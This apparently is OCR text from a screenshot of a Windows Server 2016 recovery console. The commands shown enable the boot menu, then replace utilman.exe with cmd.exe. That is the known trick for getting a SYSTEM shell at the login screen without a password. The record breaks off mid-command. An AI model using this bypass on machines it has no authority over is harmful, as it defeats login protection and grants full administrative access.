 Windows Server 2016 on WALLET
Administrator: X:\windows\SYSTEM32\cmd.exe
C:\>bcdedit /set {bootmgr} displaybootmenu yes
The operation completed successfully.
C:\>bcdedit /set {bootmgr} timeout 15
The operation completed successfully.
C:\>cd windows
C:\Windows>cd system32
C:\Windows\System32>ren utilman.exe utilman.123
C:\Windows\System32>copy cmd.exe utilman.exe
1 file(s) copied.
C:\Windows\System32>dir cmd.exe
Volume in drive C has no label.
Volume Serial Number is 30CA-F1AA
Directory of C:\Windows\System32
07/16/2016 05:18 AM 232,960 cmd.exe
1 File(s) 232,960 bytes
0 Dir(s) 40,391,815,168 bytes free
C:\Windows\System32>dir util,